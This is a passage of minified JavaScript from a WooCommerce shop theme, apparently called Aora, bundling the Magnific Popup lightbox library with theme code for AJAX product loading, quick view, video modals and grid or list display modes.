jQuery.ajax({url:aora_settings.ajaxurl,data:t,type:"POST",beforeSend:function(){e.addClass("active")},success:function(t){t?(e.closest("#main").find(".display-products > div").append(t),aora_settings.current_page++,e.removeClass("active"),aora_settings.current_page==aora_settings.max_page&&e.remove(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),new ProductItem().initOnChangeQuantity(()=>{}),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized"))):e.remove()}}),!1})})}_callAjaxLoadMore(e){var t=this,a=e.data,i=e.event;jQuery.ajax({type:"POST",dataType:"JSON",url:woocommerce_params.ajax_url,data:a,beforeSend:function(){i.addClass("active")},success:function(a){t._onAjaxSuccess(a,e)}})}_onAjaxSuccess(e,t){var a=t.data,i=t.event;!1==e.check&&i.remove(),i.data("paged",a.paged),i.data("number",a.number+a.columns*(t.data.action===LOADMORE_AJAX_HOME_PAGE?3:2));var o=t.data.action===LOADMORE_AJAX_HOME_PAGE?jQuery(`.widget_products_${t.id} .products>.row`):jQuery(".archive-shop .products >.row");o.append(e.posts),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),new ProductItem().initOnChangeQuantity(()=>{}),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),i.find(".loadding").remove(),i.removeClass("active"),i.button("reset"),t.thisItem.removeAttr("style")}_int_berocket_lmp_end(){jQuery(document).on("berocket_lmp_end",()=>{jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized"))})}}class ModalVideo{constructor(e,t={classBtn:".tbay-modalButton",defaultW:640,defaultH:360}){this.$el=e,this.options=t,this._initVideoIframe()}_initVideoIframe(){jQuery(`${this.options.classBtn}[data-target='${this.$el}']`).on("click",this._onClickModalBtn),jQuery(this.$el).on("hidden.bs.modal",()=>{jQuery(this.$el).find("iframe").html("").attr("src","")})}_onClickModalBtn(e){let t=jQuery(e.currentTarget).data("target");var a=jQuery(e.currentTarget).attr("data-tbayVideoFullscreen")||!1,i={src:jQuery(e.currentTarget).attr("data-tbaySrc"),height:jQuery(e.currentTarget).attr("data-tbayHeight")||this.options.defaultH,width:jQuery(e.currentTarget).attr("data-tbayWidth")||this.options.defaultW};a&&(i.allowfullscreen=""),jQuery(t).find("iframe").attr(i),e.preventDefault()}}class WooCommon{constructor(){this._tbayVideoModal(),this._tbayFixRemove(),jQuery(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayVideoModal(){jQuery(".tbay-video-modal").each((e,t)=>{new ModalVideo(`#video-modal-${jQuery(t).attr("data-id")}`)})}_tbayFixRemove(){jQuery(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}}/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(t){var a,i,o,r,d,l,c=function(){},p=!!window.jQuery,m=t(window),u=function(e,t){a.ev.on("mfp"+e+".mfp",t)},f=function(e,a,i,o){var r=document.createElement("div");return r.className="mfp-"+e,i&&(r.innerHTML=i),o?a&&a.appendChild(r):(r=t(r),a&&r.appendTo(a)),r},g=function(i,o){a.ev.triggerHandler("mfp"+i,o),a.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),a.st.callbacks[i]&&a.st.callbacks[i].apply(a,t.isArray(o)?o:[o]))},_=function(e){return e===l&&a.currTemplate.closeBtn||(a.currTemplate.closeBtn=t(a.st.closeMarkup.replace("%title%",a.st.tClose)),l=e),a.currTemplate.closeBtn},y=function(){t.magnificPopup.instance||(a=new c,a.init(),t.magnificPopup.instance=a)},b=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e.transition!==void 0)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};c.prototype={constructor:c,init:function(){var e=navigator.appVersion;a.isLowIE=a.isIE8=document.all&&!document.addEventListener,a.isAndroid=/android/gi.test(e),a.isIOS=/iphone|ipad|ipod/gi.test(e),a.supportsTransition=b(),a.probablyMobile=a.isAndroid||a.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=t(document),a.popupsCache={}},open:function(e){var r;if(!1===e.isObj){a.items=e.items.toArray(),a.index=0;var l,c=e.items;for(r=0;r<c.length;r++)if(l=c[r],l.parsed&&(l=l.el[0]),l===e.el[0]){a.index=r;break}}else a.items=t.isArray(e.items)?e.items:[e.items],a.index=e.index||0;if(a.isOpen)return void a.updateItemHTML();a.types=[],d="",a.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):o,e.key?(!a.popupsCache[e.key]&&(a.popupsCache[e.key]={}),a.currTemplate=a.popupsCache[e.key]):a.currTemplate={},a.st=t.extend(!0,{},t.magnificPopup.defaults,e),a.fixedContentPos="auto"===a.st.fixedContentPos?!a.probablyMobile:a.st.fixedContentPos,a.st.modal&&(a.st.closeOnContentClick=!1,a.st.closeOnBgClick=!1,a.st.showCloseBtn=!1,a.st.enableEscapeKey=!1),a.bgOverlay||(a.bgOverlay=f("bg").on("click.mfp",function(){a.close()}),a.wrap=f("wrap").attr("tabindex",-1).on("click.mfp",function(t){a._checkIfClose(t.target)&&a.close()}),a.container=f("container",a.wrap)),a.contentContainer=f("content"),a.st.preloader&&(a.preloader=f("preloader",a.container,a.st.tLoading));var p=t.magnificPopup.modules;for(r=0;r<p.length;r++){var y=p[r];y=y.charAt(0).toUpperCase()+y.slice(1),a["init"+y].call(a)}g("BeforeOpen"),a.st.showCloseBtn&&(a.st.closeBtnInside?(u("MarkupParse",function(t,e,a,i){a.close_replaceWith=_(i.type)}),d+=" mfp-close-btn-in"):a.wrap.append(_())),a.st.alignTop&&(d+=" mfp-align-top"),a.fixedContentPos?a.wrap.css({overflow:a.st.overflowY,overflowX:"hidden",overflowY:a.st.overflowY}):a.wrap.css({top:m.scrollTop(),position:"absolute"}),!1!==a.st.fixedBgPos&&("auto"!==a.st.fixedBgPos||a.fixedContentPos)||a.bgOverlay.css({height:o.height(),position:"absolute"}),a.st.enableEscapeKey&&o.on("keyup.mfp",function(t){27===t.keyCode&&a.close()}),m.on("resize.mfp",function(){a.updateSize()}),a.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&a.wrap.addClass(d);var b=a.wH=m.height(),h={};if(a.fixedContentPos&&a._hasScrollBar(b)){var v=a._getScrollbarSize();v&&(h.marginRight=v)}a.fixedContentPos&&(a.isIE7?t("body, html").css("overflow","hidden"):h.overflow="hidden");var s=a.st.mainClass;return a.isIE7&&(s+=" mfp-ie7"),s&&a._addClassToMFP(s),a.updateItemHTML(),g("BuildControls"),t("html").css(h),a.bgOverlay.add(a.wrap).prependTo(a.st.prependTo||t(document.body)),a._lastFocusedEl=document.activeElement,setTimeout(function(){a.content?(a._addClassToMFP("mfp-ready"),a._setFocus()):a.bgOverlay.addClass("mfp-ready"),o.on("focusin.mfp",a._onFocusIn)},16),a.isOpen=!0,a.updateSize(b),g("Open"),e},close:function(){a.isOpen&&(g("BeforeClose"),a.isOpen=!1,a.st.removalDelay&&!a.isLowIE&&a.supportsTransition?(a._addClassToMFP("mfp-removing"),setTimeout(function(){a._close()},a.st.removalDelay)):a._close())},_close:function(){g("Close");var e="mfp-removing mfp-ready ";if(a.bgOverlay.detach(),a.wrap.detach(),a.container.empty(),a.st.mainClass&&(e+=a.st.mainClass+" "),a._removeClassFromMFP(e),a.fixedContentPos){var i={marginRight:""};a.isIE7?t("body, html").css("overflow",""):i.overflow="",t("html").css(i)}o.off("keyup.mfp focusin.mfp"),a.ev.off(".mfp"),a.wrap.attr("class","mfp-wrap").removeAttr("style"),a.bgOverlay.attr("class","mfp-bg"),a.container.attr("class","mfp-container"),a.st.showCloseBtn&&(!a.st.closeBtnInside||!0===a.currTemplate[a.currItem.type])&&a.currTemplate.closeBtn&&a.currTemplate.closeBtn.detach(),a.st.autoFocusLast&&a._lastFocusedEl&&t(a._lastFocusedEl).focus(),a.currItem=null,a.content=null,a.currTemplate=null,a.prevHeight=0,g("AfterClose")},updateSize:function(e){if(a.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;a.wrap.css("height",i),a.wH=i}else a.wH=e||m.height();a.fixedContentPos||a.wrap.css("height",a.wH),g("Resize")},updateItemHTML:function(){var e=a.items[a.index];a.contentContainer.detach(),a.content&&a.content.detach(),e.parsed||(e=a.parseEl(a.index));var i=e.type;if(g("BeforeChange",[a.currItem?a.currItem.type:"",i]),a.currItem=e,!a.currTemplate[i]){var o=!!a.st[i]&&a.st[i].markup;g("FirstMarkupParse",o),a.currTemplate[i]=!o||t(o)}r&&r!==e.type&&a.container.removeClass("mfp-"+r+"-holder");var n=a["get"+i.charAt(0).toUpperCase()+i.slice(1)](e,a.currTemplate[i]);a.appendContent(n,i),e.preloaded=!0,g("Change",e),r=e.type,a.container.prepend(a.contentContainer),g("AfterChange")},appendContent:function(e,t){a.content=e,e?a.st.showCloseBtn&&a.st.closeBtnInside&&!0===a.currTemplate[t]?!a.content.find(".mfp-close").length&&a.content.append(_()):a.content=e:a.content="",g("BeforeAppend"),a.container.addClass("mfp-"+t+"-holder"),a.contentContainer.append(a.content)},parseEl:function(e){var o,r=a.items[e];if(r.tagName?r={el:t(r)}:(o=r.type,r={data:r,src:r.src}),r.el){for(var n=a.types,s=0;s<n.length;s++)if(r.el.hasClass("mfp-"+n[s])){o=n[s];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=o||a.st.type||"inline",r.index=e,r.parsed=!0,a.items[e]=r,g("ElementParse",r),a.items[e]},addGroup:function(t,i){var o=function(o){o.mfpEl=this,a._openClick(o,t,i)};i||(i={});var r="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off("click.magnificPopup").on("click.magnificPopup",o)):(i.isObj=!1,i.delegate?t.off("click.magnificPopup").on("click.magnificPopup",i.delegate,o):(i.items=t,t.off("click.magnificPopup").on("click.magnificPopup",o)))},_openClick:function(i,e,o){var r=o.midClick===void 0?t.magnificPopup.defaults.midClick:o.midClick;if(!(!r&&(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey))){var n=void 0===o.disableOn?t.magnificPopup.defaults.disableOn:o.disableOn;if(n)if(t.isFunction(n)){if(!n.call(a))return!0;}else if(m.width()<n)return!0;i.type&&(i.preventDefault(),a.isOpen&&i.stopPropagation()),o.el=t(i.mfpEl),o.delegate&&(o.items=e.find(o.delegate)),a.open(o)}},updateStatus:function(e,t){if(a.preloader){i!==e&&a.container.removeClass("mfp-s-"+i),t||"loading"!==e||(t=a.st.tLoading);var o={status:e,text:t};g("UpdateStatus",o),e=o.status,t=o.text,a.preloader.html(t),a.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),a.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(e){if(!t(e).hasClass("mfp-prevent-close")){var i=a.st.closeOnContentClick,o=a.st.closeOnBgClick;if(i&&o)return!0;if(!a.content||t(e).hasClass("mfp-close")||a.preloader&&e===a.preloader[0])return!0;if(e!==a.content[0]&&!t.contains(a.content[0],e)){if(o&&t.contains(document,e))return!0;}else if(i)return!0;return!1}},_addClassToMFP:function(e){a.bgOverlay.addClass(e),a.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),a.wrap.removeClass(e)},_hasScrollBar:function(e){return(a.isIE7?o.height():document.body.scrollHeight)>(e||m.height())},_setFocus:function(){(a.st.focus?a.content.find(a.st.focus).eq(0):a.wrap).focus()},_onFocusIn:function(i){if(i.target!==a.wrap[0]&&!t.contains(a.wrap[0],i.target))return a._setFocus(),!1},_parseMarkup:function(e,a,i){var o;i.data&&(a=t.extend(i.data,a)),g("MarkupParse",[e,a,i]),t.each(a,function(a,i){if(void 0===i||!1===i)return!0;if(o=a.split("_"),1<o.length){var r=e.find(".mfp-"+o[0]);if(0<r.length){var n=o[1];"replaceWith"===n?r[0]!==i[0]&&r.replaceWith(i):"img"===n?r.is("img")?r.attr("src",i):r.replaceWith(t("<img>").attr("src",i).attr("class",r.attr("class"))):r.attr(o[1],i)}}else e.find(".mfp-"+a).html(i)})},_getScrollbarSize:function(){if(a.scrollbarSize===void 0){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),a.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return a.scrollbarSize}},t.magnificPopup={instance:null,proto:c.prototype,modules:[],open:function(e,a){return y(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=a||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,a){a.options&&(t.magnificPopup.defaults[e]=a.options),t.extend(this.proto,a.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>",tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(e){y();var i=t(this);if(!("string"==typeof e))e=t.extend(!0,{},e),p?i.data("magnificPopup",e):i[0].magnificPopup=e,a.addGroup(i,e);else if("open"===e){var o,r=p?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0;r.items?o=r.items[n]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(n)),a._openClick({mfpEl:o},i,r)}else a.isOpen&&a[e].apply(a,Array.prototype.slice.call(arguments,1));return i};var h,v,w,C=function(){w&&(v.after(w.addClass(h)).detach(),w=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){a.types.push("inline"),u("Close.inline",function(){C()})},getInline:function(e,i){if(C(),e.src){var o=a.st.inline,r=t(e.src);if(r.length){var n=r[0].parentNode;n&&n.tagName&&(!v&&(h=o.hiddenClass,v=f(h),h="mfp-"+h),w=r.after(v).detach().removeClass(h)),a.updateStatus("ready")}else a.updateStatus("error",o.tNotFound),r=t("<div>");return e.inlineElement=r,r}return a.updateStatus("ready"),a._parseMarkup(i,{},e),i}}});var x,k=function(){x&&t(document.body).removeClass(x)},j=function(){k(),a.req&&a.req.abort()};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:"<a href=\"%url%\">The content</a> could not be loaded."},proto:{initAjax:function(){a.types.push("ajax"),x=a.st.ajax.cursor,u("Close.ajax",j),u("BeforeChange.ajax",j)},getAjax:function(e){x&&t(document.body).addClass(x),a.updateStatus("loading");var i=t.extend({url:e.src,success:function(i,o,r){var n={data:i,xhr:r};g("ParseAjax",n),a.appendContent(t(n.data),"ajax"),e.finished=!0,k(),a._setFocus(),setTimeout(function(){a.wrap.addClass("mfp-ready")},16),a.updateStatus("ready"),g("AjaxContentAdded")},error:function(){k(),e.finished=e.loadError=!0,a.updateStatus("error",a.st.ajax.tError.replace("%url%",e.src))}},a.st.ajax.settings);return a.req=t.ajax(i),""}}});var S,P=function(e){if(e.data&&e.data.title!==void 0)return e.data.title;var i=a.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(a,e);if(e.el)return e.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:"<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>",cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"<a href=\"%url%\">The image</a> could not be loaded."},proto:{initImage:function(){var e=a.st.image,i=".image";a.types.push("image"),u("Open.image",function(){"image"===a.currItem.type&&e.cursor&&t(document.body).addClass(e.cursor)}),u("Close.image",function(){e.cursor&&t(document.body).removeClass(e.cursor),m.off("resize.mfp")}),u("Resize.image",a.resizeImage),a.isLowIE&&u("AfterChange",a.resizeImage)},resizeImage:function(){var e=a.currItem;if(e&&e.img&&a.st.image.verticalFit){var t=0;a.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",a.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,S&&clearInterval(S),e.isCheckingImgSize=!1,g("ImageHasSize",e),e.imgHidden&&(a.content&&a.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var t=0,i=e.img[0],o=function(r){S&&clearInterval(S),S=setInterval(function(){return 0<i.naturalWidth?void a._onImageHasSize(e):void(200<t&&clearInterval(S),t++,3===t?o(10):40===t?o(50):100==t&&o(500))},r)};o(1)},getImage:function(e,i){var o=0,r=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,g("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):n()))},n=function(){e&&(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("error",s.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},s=a.st.image,d=i.find(".mfp-img");if(d.length){var l=document.createElement("img");l.className="mfp-img",e.el&&e.el.find("img").length&&(l.alt=e.el.find("img").attr("alt")),e.img=t(l).on("load.mfploader",r).on("error.mfploader",n),l.src=e.src,d.is("img")&&(e.img=e.img.clone()),l=e.img[0],0<l.naturalWidth?e.hasSize=!0:!l.width&&(e.hasSize=!1)}return(a._parseMarkup(i,{title:P(e),img_replaceWith:e.img},e),a.resizeImage(),e.hasSize)?(S&&clearInterval(S),e.loadError?(i.addClass("mfp-loading"),a.updateStatus("error",s.tError.replace("%url%",e.src))):(i.removeClass("mfp-loading"),a.updateStatus("ready")),i):(a.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,i.addClass("mfp-loading"),a.findImageSize(e)),i)}}});var T,I=function(){return void 0===T&&(T=void 0!==document.createElement("p").style.MozTransform),T};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=a.st.zoom,o=".zoom";if(i.enabled&&a.supportsTransition){var t,r,n=i.duration,s=function(e){var a=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+i.duration/1e3+"s "+i.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return r["-webkit-transition"]=r["-moz-transition"]=r["-o-transition"]=r.transition=o,a.css(r),a},d=function(){a.content.css("visibility","visible")};u("BuildControls.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.content.css("visibility","hidden"),e=a._getItemToZoom(),!e)return void d();r=s(e),r.css(a._getOffset()),a.wrap.append(r),t=setTimeout(function(){r.css(a._getOffset(!0)),t=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,g("ZoomAnimationEnded")},16)},n)},16)}}),u("BeforeClose.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.st.removalDelay=n,!e){if(e=a._getItemToZoom(),!e)return;r=s(e)}r.css(a._getOffset(!0)),a.wrap.append(r),a.content.css("visibility","hidden"),setTimeout(function(){r.css(a._getOffset())},16)}}),u("Close.zoom",function(){a._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===a.currItem.type},_getItemToZoom:function(){return!!a.currItem.hasSize&&a.currItem.img},_getOffset:function(e){var i;i=e?a.currItem.img:a.st.zoom.opener(a.currItem.el||a.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),n=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-r;var s={width:i.width(),height:(p?i.innerHeight():i[0].offsetHeight)-n-r};return I()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var O=function(e){if(a.currTemplate.iframe){var t=a.currTemplate.iframe.find("iframe");t.length&&(!e&&(t[0].src="//about:blank"),a.isIE8&&t.css("display",e?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:"<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>",srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){a.types.push("iframe"),u("BeforeChange",function(t,e,a){e!==a&&(e==="iframe"?O():a==="iframe"&&O(!0))}),u("Close.iframe",function(){O()})},getIframe:function(e,i){var o=e.src,r=a.st.iframe;t.each(r.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&("string"==typeof this.id?o=o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):o=this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var n={};return r.srcAction&&(n[r.srcAction]=o),a._parseMarkup(i,n,e),a.updateStatus("ready"),i}}});var z=function(e){var t=a.items.length;if(e>t-1)return e-t;return 0>e?t+e:e},M=function(e,t,a){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,a)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>",preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=a.st.gallery,r=".mfp-gallery";return a.direction=!0,!!(i&&i.enabled)&&void(d+=" mfp-gallery",u("Open.mfp-gallery",function(){i.navigateByImgClick&&a.wrap.on("click.mfp-gallery",".mfp-img",function(){if(1<a.items.length)return a.next(),!1}),o.on("keydown.mfp-gallery",function(t){37===t.keyCode?a.prev():39===t.keyCode&&a.next()})}),u("UpdateStatus.mfp-gallery",function(t,e){e.text&&(e.text=M(e.text,a.currItem.index,a.items.length))}),u("MarkupParse.mfp-gallery",function(t,e,o,r){var n=a.items.length;o.counter=1<n?M(i.tCounter,r.index,n):""}),u("BuildControls.mfp-gallery",function(){if(1<a.items.length&&i.arrows&&!a.arrowLeft){var e=i.arrowMarkup,o=a.arrowLeft=t(e.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),r=a.arrowRight=t(e.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");o.click(function(){a.prev()}),r.click(function(){a.next()}),a.container.append(o.add(r))}}),u("Change.mfp-gallery",function(){a._preloadTimeout&&clearTimeout(a._preloadTimeout),a._preloadTimeout=setTimeout(function(){a.preloadNearbyImages(),a._preloadTimeout=null},16)}),u("Close.mfp-gallery",function(){o.off(".mfp-gallery"),a.wrap.off("click.mfp-gallery"),a.arrowRight=a.arrowLeft=null}))},next:function(){a.direction=!0,a.index=z(a.index+1),a.updateItemHTML()},prev:function(){a.direction=!1,a.index=z(a.index-1),a.updateItemHTML()},goTo:function(e){a.direction=e>=a.index,a.index=e,a.updateItemHTML()},preloadNearbyImages:function(){var t,e=Math.min,o=a.st.gallery.preload,r=e(o[0],a.items.length),n=e(o[1],a.items.length);for(t=1;t<=(a.direction?n:r);t++)a._preloadItem(a.index+t);for(t=1;t<=(a.direction?r:n);t++)a._preloadItem(a.index-t)},_preloadItem:function(e){if(e=z(e),!a.items[e].preloaded){var i=a.items[e];i.parsed||(i=a.parseEl(e)),g("LazyLoad",i),"image"===i.type&&(i.img=t("<img class=\"mfp-img\" />").on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,g("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=a.st.retina,i=t.ratio;i=isNaN(i)?i():i,1<i&&(u("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),u("ElementParse.retina",function(a,e){e.src=t.replaceSrc(e,i)}))}}}}),y()});class QuickView{constructor(){"undefined"==typeof aora_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var t=this;jQuery(document).off("click","a.qview-button").on("click","a.qview-button",function(a){a.preventDefault();let e=jQuery(this);e.parent().addClass("loading");let i=e.attr("data-effect"),o=!1,r=jQuery(this).data("product_id"),n=aora_settings.ajaxurl+"?action=aora_quickview_product&product_id="+r;"undefined"!=typeof aora_settings.loader&&(o=!0,e.block({message:null,overlayCSS:{background:"#fff url("+aora_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),t._ajax_call(e,n,o,i),a.stopPropagation()})}_ajax_call(e,t,a,i){jQuery.get(t,function(t,o){jQuery.magnificPopup.open({removalDelay:100,callbacks:{beforeOpen:function(){this.st.mainClass=i+" aora-quickview"}},items:{src:t,type:"inline"}});let r=jQuery("#tbay-quick-view-content"),n=r.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&n.each(function(){jQuery(this).wc_variation_form()}),jQuery(document.body).trigger("updated_wc_div"),e.parent().removeClass("loading"),a&&e.unblock(),jQuery(document.body).trigger("tbay_quick_view"),jQuery(document.body).trigger("tbay_carousel_slick")})}}class DisplayMode{constructor(){"undefined"==typeof aora_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),jQuery(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){jQuery("#display-mode-list").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:LIST_POST_AJAX_SHOP_PAGE,query:aora_settings.posts};return jQuery.ajax({url:aora_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){t&&(e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t),e.closest("#main").find(".display-products").fadeOut(0,function(){jQuery(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("aora_display_mode","list",{expires:.1,path:"/"}))}}),!1}})})}_initModeGridShopPage(){jQuery("#display-mode-grid").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:GRID_POST_AJAX_SHOP_PAGE,query:aora_settings.posts};return e.closest("#main").find("div.display-products"),jQuery.ajax({url:aora_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){if(t){e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t);let a=e.closest("#main").find("div.display-products");a.fadeOut(0,function(){jQuery(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("aora_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){function e(t){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove"),jQuery(document.body).trigger("displayMode"),jQuery(document.body).trigger("ajax_sidebar_shop_mobile"),jQuery("body").hasClass("filter-mobile-active")&&jQuery("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}jQuery(document).on("woof_ajax_done",e)}}class ShopProduct{constructor(){var 